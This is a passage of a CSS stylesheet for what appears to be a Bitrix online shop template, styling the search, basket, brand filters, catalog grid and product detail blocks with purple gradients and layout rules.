    margin-bottom: 0px;
    border-color: #93278a;
}
.search-page-button-f,
form.navbar-search .search_but {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    position: absolute;
    bottom: 1px;
    right: 1px;
}
.search-page input.search-page-button-f {
    position: relative;
    border: none;
    top: 0; right: 50px;
}


/* ==========================================================================
   Left Column
   ========================================================================== */
/*div.left_column_block {
    width: 210px !important;
}*/
div.left_column_sale_button {
    background: url("/bitrix/templates/main/images/sale_button.png") top left no-repeat;
    width: 100% !important;
    height: 63px;
    padding: 24px 0 0 80px;
}
div.left_column_sale_button a {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    font-style: italic;
}

div.left_column_banner {
    width: 100% !important;
    margin-top: 15px;
}
div.left_column_banner img {
    margin-bottom: 15px;
}


/* ==========================================================================
   Right column
   ========================================================================== */
/*div.right_column_block {
    width: 148px !important;
    margin-left: 9px !important;
    padding: 0;
}*/

div.right_column_basket {
    background: #ededed; /* Old browsers */
    background: -moz-linear-gradient(top,  #ededed 0%, #efefef 18%, #fefefe 57%, #ffffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ededed), color-stop(18%,#efefef), color-stop(57%,#fefefe), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    width: 100% !important;
    border: 2px #b9d531 solid;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
div.right_column_basket b.basket_title {
    background: url("/bitrix/templates/main/images/basket_ico.png") left top no-repeat;
    height: 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    color: #9E3395;
    padding-left: 32px;
    line-height: 24px;
    margin-left: 17px;
    margin-top: 3px;
}
div.right_column_basket ul.basket_items {
    margin-left: 12px;
}
div.right_column_basket ul.basket_items li {
    margin-top: 10px;
    min-height: 55px;
    position: relative;
    vertical-align: top;
}
div.right_column_basket ul.basket_items img {
    border: 1px solid #7d7d7d;
}
div.right_column_basket b.red_badge {
    background: url("/bitrix/templates/main/images/red_badge.png") top left no-repeat;
    width: 27px;
    height: 21px;
    display: block;
    font-size: 9px;
    color: #fff;
    padding-left: 2px   ;
    position: absolute;
    top: -5px;
    right: 0;
}
div.right_column_basket div.gifts_to_order {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
}

div.right_column_basket div.row {
    margin-right: 0;
}
div.right_column_basket div.gifts_to_order b {
    clear: both;
    color: #9E3395;
    font-weight: normal;
}
div.right_column_basket div.order_sum {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
    color: #9E3395;
    margin-top: 10px;
}
div.right_column_basket div.order_sum b {
    font-weight: normal;
}
div.right_column_basket div.order_sum span {
    color: #545454;
    text-decoration: line-through;
}
div.right_column_basket span.clear_basket {
    font-size: 12px;
    text-align: center;
    color: #000;
    margin: 0 0 0 0;
    clear: both;
    padding: 10px 5px 14px 0;
    display: block;
}
div.right_column_basket .order_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 99px;
    height: 13px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
    margin: 10px 0 10px 8px;
    box-sizing: initial;
}

div.user_info {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.user_info ul {
    text-align: left;
    margin-left: 15px;
    margin-top: 10px;
}
div.user_info b {
    color: #819b01;
    font-size: 14px;
}
div.user_info ul li {
    line-height: 15px;
}
div.user_info ul a {
    color: #22a0ff;
    text-decoration: underline;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}



div.brands_block, div.leader, div.cards_sale, div.adv_banner {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
}
div.brands_block div.header {
    background-color: #dedede; /* Old browsers */
    background: -moz-linear-gradient(top,  #dedede 0%, #f4f4f4 3%, #ededed 10%, #e9e9e9 17%, #e6e6e6 31%, #e4e4e4 86%, #e6e6e6 93%, #ebebeb 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dedede), color-stop(3%,#f4f4f4), color-stop(10%,#ededed), color-stop(17%,#e9e9e9), color-stop(31%,#e6e6e6), color-stop(86%,#e4e4e4), color-stop(93%,#e6e6e6), color-stop(100%,#ebebeb)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dedede', endColorstr='#ebebeb',GradientType=0 ); /* IE6-9 */
    width: 100%;
    background: url("/bitrix/templates/main/images/brandback.jpg") no-repeat top left;
    font-family: Arial, sans-serif;
    font-size: 14px;
    color: #932789;
    font-weight: bold;
    text-align: center;
    padding-top: 7px;
    padding-bottom: 7px;

}
div.brands_block p.popular {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list {
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list a {
    color: #932789;
    text-decoration: underline;
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: bold;
    line-height: 24px;
}
div.brands_block ul.brands_list i.icon-angle-right {
    color: #819b01;
    font-size: 18px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 8px;
}
div.brands_block div.delimiter {
    border-bottom: 1px dotted #932789;
    margin-left: 6px !important;
    margin-top: 0 !important;
    min-height: 1px !important;
}
div.brands_block ul.brands_letter {
    margin: 0;
    margin-left: 9px !important;
/*    margin-right: 2px !important;
    line-height: 14px;
*/
}
div.brands_block ul.brands_letter li {
    margin: 0;
    padding: 0;
    line-height: 14px;
}
div.brands_block ul.brands_letter li .letters {
/*
    text-decoration: underline;
    color: #8f1184;
    font-size: 12px;
    
    font-weight: bold;
    text-transform: uppercase;
*/

width: 22px;
height: 22px;
padding: 5px 0 0 0;
/*
margin: 0 0 3px 3px;
*/
display: block;
text-align: center;
float: left;
text-decoration: none;
color: #000000;
font-size: 13px;
font-family: Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
background: url("/images/letterback.jpg") no-repeat top left;
    cursor: pointer;
}

div.country_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0px !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.country_block b {
    color: #819b01;
    font-size: 14px;
}
div.country_block ul.countries_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.country_block ul.countries_list li {
    line-height: 14px;
}
div.country_block ul.countries_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.country_block i.flags_ico {
    width: 16px;
    height: 11px;
    display: inline-block;
    margin-right: 3px;
}
/*div.country_block i.austria {
    background: url("/bitrix/templates/main/images/flags/articles3968.gif") top left no-repeat;
}
div.country_block i.great_britain {
    background: url("/bitrix/templates/main/images/flags/articles2978.jpg") top left no-repeat;
}
div.country_block i.germany {
    background: url("/bitrix/templates/main/images/flags/articles2976.jpg") top left no-repeat;
}
div.country_block i.spain {
    background: url("/bitrix/templates/main/images/flags/articles3967.jpg") top left no-repeat;
}*/
div.country_block b {
    display: block;
    margin-bottom: 20px;
}

.country-1-block {
    float: left;
    padding-left: 10px;
}

.country_block a:first-child {
    margin-top: 20px;
}

.country-1-block a {
    font: 12px/15px Arial;
}
a.producersblock-hid,
a.producersblock-hid:hover,
div.producersblock a,
div.producersblock a:hover {
    display: block;
    text-decoration: underline;
    color: #8f1184;
    font: bold 12px Arial;
    background: url("/images/strproduc.gif") no-repeat top left;
    margin: 7px 0 0 11px;
    padding: 0 0 0 15px;
}
a.producersblock-hid,
a.producersblock-hid:hover {
    font-weight: normal; color: #000;
}
a.hidden-brand {
    display: none;
}
a.show-brand {
    display: block;
}

div.social_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    padding-top: 10px;
}
div.social_block b {
    color: #819b01;
    font-size: 14px;
}
div.social_block ul.social_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.social_block ul.social_list li {
    line-height: 14px;
    margin-bottom: 5px;
}
div.social_block ul.social_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.social_block i.social_ico {
    width: 19px;
    height: 19px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 5px;
}
div.social_block i.vkontakte {
    background: url("/bitrix/templates/main/images/social/articles3959.jpg") top left no-repeat;
}
div.social_block i.twitter {
    background: url("/bitrix/templates/main/images/social/articles3958.jpg") top left no-repeat;
}
div.social_block i.yandex {
    background: url("/bitrix/templates/main/images/social/articles3962.jpg") top left no-repeat;
}


/* ==========================================================================
   Footer
   ========================================================================== */
div.footer {
    min-height: 80px;
    padding-top: 30px;
}
div.footer_left {
    font-size: 11px;
    color: #505050;
}

div.footer_left p{
    padding: 0 !important;
    line-height: 20px !important;
}

div.footer_left a {
    color: #b303a4;
    font-family: Arial, sans-serif;
    text-decoration: none;
}
div.footer_left p {
    line-height: 12px;
    margin: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.footer_right {
    font-size: 14px;
    color: #8a077f;
    font-family: Tahoma, sans-serif;
    text-align: right;
}
div.footer_2 {
    text-align: center;
    height: 100px;
    background: #fff;
    padding-top: 20px;
    width: 100%;
    position: absolute;
}


/* ==========================================================================
   Content
   ========================================================================== */
div.content_block {
    margin-top: 10px;
}
/*div.center_column_block {
    width: 620px !important;
    margin-left: 15px !important;
}*/
div.article_small_block_row {
    margin-top: 15px;
}
div.article_small_block div.navbar {
    margin-bottom: 5px;
}
div.article_small_block div.navbar a{
    text-decoration: none !important;
}
div.article_small_block_inner {
    background: transparent;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.article_small_block a.purple_button {
    background-color: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff !important;
    text-shadow: 0 0 0 #fff !important;
    font-weight: normal;
    font-family: Arial, sans-serif;
    font-size: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    text-align: center;
}
ul.article_small_block_list {
    margin-bottom: 5px;
}
ul.article_small_block_list li {
    line-height: 14px;
    margin-bottom: 6px;
}
ul.article_small_block_list a {
    color: #000;
    font-size: 12px;
    text-decoration: underline;
}
div.article_small_block a.all_articles {
    font-family: Arial, sans-serif;
    font-size: 12px;
    color: #22a0ff;
    text-decoration: underline;
}
div.center_column_block ul.breadcrumb {
    background: transparent;
    padding: 0;
    margin: 0;
    font-size: 12px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.center_column_block ul.breadcrumb_purple {
    color: #8F1184;
}
div.center_column_block ul.breadcrumb_purple .active {
    color: #8F1184;
}
div.center_column_block ul.articles_list_section li {
    margin-bottom: 40px;
}
div.center_column_block ul.articles_list_section a {
    color: #22a0ff;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block ul.articles_list_section div.date_active_from, div.center_column_block div.article_detail_container div.date_active_from {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block div.article_detail_container div.detail_text {
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    font-size: 12px;
    line-height: 15px;
}
div.center_column_block div.article_detail_container a, div.center_column_block div.article_detail_container a:hover {
    font-family: Arial, Verdana, Tahoma;
    font-size: 12px;
    text-decoration: underline;
    color: #22a0ff;
}
div.center_column_block div.article_detail_container img.detail_picture {
    float: left;
    margin: 0 15px 15px 0;
}
div.center_column_block div.pagination_items {
    text-align: center;
}
div.center_column_block div.pagination_items ul {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.pagination_items ul>li>a, div.pagination_items ul>li>span {
    border: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    text-decoration: none;
    color: #BB52B2;
    font-size: 15px;
    padding: 0;
    margin-right: 10px;
}
div.pagination > div.pull-right {
    font-size: 15px;
}
div.pagination_items ul>li>a:hover, div.pagination_items ul>li>span:hover {
    background-color: #fff;
}
div.pagination_items ul>.active>a, div.pagination_items ul>.active>span {
    background-color: #fff;
    color: #181818;
}

/* ==========================================================================
   Catalog list
   ========================================================================== */
div.items_grid {
    margin-left: 0 !important;
    margin-top: 10px;
}
div.items_grid div.items_row {
    margin-bottom: 20px;
}
div.items_grid div.item a.item_name {
    font-size: 16px;
    color: #8F1184;
    text-decoration: underline;
}
div.items_grid div.item div.item_info {
    min-height: 36px;
    background: url("/bitrix/templates/main/images/icon_info.jpg") top left no-repeat;
    padding-left: 40px;
    padding-top: 3px;
    color: #a93fa0;
    font-weight: bold;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    line-height: 14px;
    margin-top: 5px;
}
div.items_grid div.item div.item_pic_desc_block {
    margin-top: 5px;
}

div.items_grid div.item div.item_pic_desc_block div.badge {
    position: absolute;
    top: 5px;
    right: -18px;
    width: 26px;
    height: 26px;
    background-repeat: no-repeat;
    display: block;
    background-color: transparent;
}
div.items_grid div.item div.item_desc {
    font-size: 11px;
    line-height: 14px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    width: 172px;
    float: left;
}
div.items_grid div.item div.item_desc p {
    margin-bottom: 4px;
}

div.items_grid div.price_ico {
  /*  background: url(/bitrix/templates/main/images/pricepic.jpg) top left no-repeat;*/
}

div.items_grid div.discount {
    color: #819b01;
    font-size: 12px;
    padding-left: 22px;
}
div.items_grid div.gift_block {
    margin-left: 5px !important;
    width: 88px !important;
}
div.items_grid div.gift {
    background: url("/bitrix/templates/main/images/present.jpg") top right no-repeat;
    font-size: 14px;
    color: #A93FA0;
    height: 18px;
    line-height: 22px;
}
div.items_grid span.delivery_notifier {
    background: #fff;
    text-shadow: 0 0 #fff;
    font-size: 11px;
    color: #ff3600;
    border: 1px solid #dbdbdb;
}

div.catalog_filter_title {
    margin-left: 0;
}
div.catalog_filter_title h2 {
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    font-weight: normal;
}
div.catalog_filter_title a {
    font-weight: bold;
    color: #22a0ff;
    text-decoration: underline;
    font-size: 13px;
    line-height: 15px;
}
div.catalog_filter_title ul {
    margin: 0;
}
div.catalog_filter_title li {
    width: 42%;
    vertical-align: top;
    margin-bottom: 12px;
}

div.catalog_filter_select label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 10px;
}
div.catalog_filter_select select {
    font-size: 12px;
    height: 18px;
    width: 42%;
}
div.catalog_filter_select label.stock {
    color: #FF3600;
    font-size: 12px;
}
div.catalog_filter_price_sort span.help-inline {
    font-size: 11px;
    padding-bottom: 9px;
}
div.catalog_filter_price_sort input[type=text] {
    font-size: 12px;
    height: 12px;
    width: 46px;
    border-radius: 0;
    margin-left: 3px;
}

.smart-filter {
text-align: center;
}
.smart-filter label.stock {
    color: #FF3600;
    font-size: 12px;
}
.smart-filter .item-div {
	display: inline-block;
	width: auto;
	white-space: nowrap;
	margin-left: 20px;
	vertical-align: top;
}
.smart-filter .item-div a:hover {
	text-decoration: none;
}
.smart-filter label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 2px;
    width: 135px;
}
.smart-filter select {
font-size: 12px;
height: 18px;
width: 105px;
padding: 0;
}
.smart-filter span.help-inline {
font-size: 11px;
padding-bottom: 9px;
}
.smart-filter i.sort_direction {
color: #b53fa9;
font-size: 16px;
}
.smart-filter b.vertical_divider {
border-right: 1px dashed #c7c7c7;
font-size: 18px;
margin: 0 6px 0 3px;
}
.smart-filter input.min-price,
.smart-filter input.max-price {
    width: 71px;
}

div.item-div.price
{
	white-space: nowrap;
}
div.item-div.price input[type=text] {
font-size: 12px;
width: 46px;
border-radius: 0;
margin-left: 3px;
}
.smart-filter input[type="submit"].btn
{
	padding: 2px 24px;
	color: #fff;
	vertical-align: text-bottom;
	margin-left:10px;
}
.filter_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 111px;
    height: 21px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
	border: 0;
}
div.catalog_filter_price_sort span.sort_label {
    padding-bottom: 0px;
}
div.catalog_filter_price_sort i.sort_direction {
    color: #b53fa9;
    font-size: 16px;
}
div.catalog_filter_price_sort b.vertical_divider {
    border-right: 1px dashed #c7c7c7;
    font-size: 18px;
    margin: 0 6px 0 3px;
}
div.catalog_filter_price_sort div.sort_direction_block {
    padding-left: 10px;
}
div.catalog_filter_price_sort div.sort_direction_block a {
    text-decoration: none;
}
div.center_column_block a.detail_sec_desc {
	text-decoration: underline;
	color: #22A0FF;
}

/* ==========================================================================
   Catalog detail
   ========================================================================== */
.item_big_picture{
 /*   height: 300px;*/
}

div.item_detail div.item_big_picture a {
    width: 281px;
}
div.item_detail div.item_big_picture {
    min-height: 350px;
}

div.item_detail div.stock_block, div.purple_round_block {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background-color: #FFF;
	border: 1px solid #B53FA9;
	margin-top: -5px;
    margin-bottom: 10px;
}
div.item_detail div.stock_block h2, div.purple_round_block h2 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;
}
div.item_detail div.item_info_block h1 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;	
}
div.item_detail div.price_block {
	background: url("/bitrix/templates/main/images/pricepic.jpg") top left no-repeat;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0 20px;

}
div.item_detail div.price_block span.price_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
}
div.item_detail div.price_block span.old_price {
	color: #7e7a7a;
	font-size: 14px;
	text-decoration: line-through;
	padding-right: 10px;	
}
div.item_detail div.price_block span.current_price {
	font-weight: bold;
	color: #FF3600;
	font-size: 21px;
}

div.item_detail div.gift {
	background: url("/bitrix/templates/main/images/present.jpg") top left no-repeat;
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0;
}
div.item_detail div.gift span.gift_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
	display: inline-block;
	vertical-align: top;
}
div.item_detail div.gift span.gift_text {
	font-size: 14px;
	padding-right: 10px;
	display: inline-block;
	vertical-align: baseline;
	width: 183px;
    /*height: 56px;*/
    overflow: hidden;
}

div.item_detail div.photos_block img {
    width: 56px;
    height: 59px;
}
div.item_detail div.photos_block ul li {
    padding-left: 0;
    padding-right: 0;
    width: 66px;
	margin-bottom: 8px;
}
div.item_detail div.photos_block ul li a {
    padding: 4px 0;
}
div.item_detail div.photos_block ul li.first_in_line {
	padding-left: 0;
	margin-left: 0;
}
div.item_detail div.backet_block h5 {
	font-size: 14px;
    color: #8f1184;
    font-weight: normal;
    margin: 0;
    padding: 0;
}
div.backet_block select {
    font-size: 11px;
    color: #5D5D5D;
    height: 26px;
    line-height: 20px;
    width: 97%;
    margin-bottom: 0;
}
div.item_detail div.backet_block button.add_to_basket,
div.item_detail div.backet_block button.added_to_basket {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
